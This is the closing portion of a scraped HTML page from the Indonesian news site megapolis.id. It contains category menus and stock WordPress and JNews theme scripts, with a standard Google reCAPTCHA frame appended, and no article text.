		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34402"><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/dprd-kapuas/">DPRD Kapuas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51717"><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/dprd-barito-selatan/">DPRD Barito Selatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34403"><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/kapuas/">Kapuas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34404"><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/palangkaraya/">Palangkaraya</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34405"><a href="https://megapolis.id/category/kalimantan/kalimantan-timur/">Kalimantan Timur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34406"><a href="https://megapolis.id/category/kalimantan/kalimantan-utara/">Kalimantan Utara</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34407"><a href="https://megapolis.id/category/kalimantan/kalimantan-barat/">Kalimantan Barat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34408"><a href="https://megapolis.id/category/hukum-dan-peristiwa/">Hukum &amp; Peristiwa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34409"><a href="https://megapolis.id/category/politik/">Politik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34410"><a href="https://megapolis.id/category/pendidikan/">Pendidikan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34411"><a href="https://megapolis.id/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34412"><a href="https://megapolis.id/category/ragam/">Ragam</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34413"><a href="https://megapolis.id/category/ragam/kesehatan/">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34414"><a href="https://megapolis.id/category/ragam/pariwisata/">Pariwisata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34415"><a href="https://megapolis.id/category/ragam/opini/">Opini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34531"><a href="https://megapolis.id/category/ragam/otomotif/">Otomotif</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34416"><a href="https://megapolis.id/category/advetorial/">Advertorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34417"><a href="https://megapolis.id/category/pln-uip3b-kalimantan/">PLN UIP3B Kalimantan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34532"><a href="https://megapolis.id/category/yamaha/">Yamaha</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://plus.google.com/+Jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="http://youtube.com" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="http://jnews.jegtheme.com/default/feed/" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 <a href="megapolis.id" title="Faktual dan Inspiratif">Megapolis</a> - Banjarmasin Kalimantan Selatan</a>.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://megapolis.id/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://megapolis.id/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.9.0" id="isotope-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/lazysizes.js?ver=10.6.4" id="lazysizes-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=10.6.4" id="bgset-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/superfish.js?ver=10.6.4" id="superfish-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=10.6.4" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=10.6.4" id="waypoint-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=10.6.4" id="scrollto-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=10.6.4" id="parallax-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=10.6.4" id="okaynav-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=10.6.4" id="mousewheel-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=10.6.4" id="modernizr-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=10.6.4" id="smartresize-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=10.6.4" id="chosen-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=10.6.4" id="magnific-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=10.6.4" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=10.6.4" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=10.6.4" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/jquery.module.js?ver=10.6.4" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://megapolis.id/tag/pkl","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"id_ID","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"megapolis.id","zoom_button":"0"};
//# sourceURL=jnews-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/main.js?ver=10.6.4" id="jnews-main-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/darkmode.js?ver=10.6.4" id="jnews-darkmode-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=10.0.2" id="jnews-social-login-style-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://megapolis.id/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=10.0.3" id="jnews-weather-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://megapolis.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://megapolis.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/megapolis.id","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/megapolis.id?tag=pkl","name":"Tag"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/megapolis.id\/tag\/pkl\/","name":"PKL"}}]}</script>
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #f5f5f5; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #f5f5f5; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #f5f5f5; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 500; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ci8YzUxjsLsefj7mTcs-Ew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769241600308');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>